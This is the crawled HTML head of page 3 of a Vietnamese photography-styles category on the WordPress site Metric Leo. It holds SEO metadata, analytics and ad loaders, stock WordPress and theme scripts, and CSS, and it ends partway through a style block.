

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metricleo.com/chup-anh/phong-cach-chup-anh/page/3/
body_size: 41197
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Phong Cách Chụp Ảnh - Page 3 of 5 - Metric Leo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://metricleo.com/xmlrpc.php" />
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-532SMX6');</script>
	<!-- End Google Tag Manager -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2983033133809538" crossorigin="anonymous"></script>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://metricleo.com/wp-content/uploads/2018/08/favicon-01-1.png">
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/page/3/" />
<link rel="prev" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/page/2/" />
<link rel="next" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/page/4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Phong Cách Chụp Ảnh - Page 3 of 5 - Metric Leo" />
<meta property="og:description" content="Bạn là tín đồ của Selfie? Bạn hãy là thành viên của Metricleo để bắt kịp được xu hướng cũng như phong cách chụp ảnh HOT nhất nhé! Metricleo sẽ chia sẻ đến bạn những phong cách chụp ảnh đang nổi đình đám nhất hiện nay!" />
<meta property="og:url" content="https://metricleo.com/chup-anh/phong-cach-chup-anh/" />
<meta property="og:site_name" content="Metric Leo" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Bạn là tín đồ của Selfie? Bạn hãy là thành viên của Metricleo để bắt kịp được xu hướng cũng như phong cách chụp ảnh HOT nhất nhé! Metricleo sẽ chia sẻ đến bạn những phong cách chụp ảnh đang nổi đình đám nhất hiện nay!" />
<meta name="twitter:title" content="Phong Cách Chụp Ảnh - Page 3 of 5 - Metric Leo" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://metricleo.com/#website","url":"https://metricleo.com/","name":"Metric Leo","potentialAction":{"@type":"SearchAction","target":"https://metricleo.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://metricleo.com/chup-anh/phong-cach-chup-anh/page/3/#webpage","url":"https://metricleo.com/chup-anh/phong-cach-chup-anh/page/3/","inLanguage":"en-US","name":"Phong C\u00e1ch Ch\u1ee5p \u1ea2nh - Page 3 of 5 - Metric Leo","isPartOf":{"@id":"https://metricleo.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/amp/page/3/" /><meta name="generator" content="AMP for WP 0.9.98.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; Feed" href="https://metricleo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; Comments Feed" href="https://metricleo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; Phong Cách Chụp Ảnh Category Feed" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metricleo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metricleo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metricleo.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CUbuntu+Condensed%3A400%2C700%7CRoboto+Mono%3A400%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://metricleo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://metricleo.com/wp-content/themes/Newspaper/style.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://metricleo.com/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=7.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://metricleo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://metricleo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metricleo.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metricleo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://metricleo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://metricleo.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/metricleo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/metricleo.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008ca8 !important;
    }
    
    
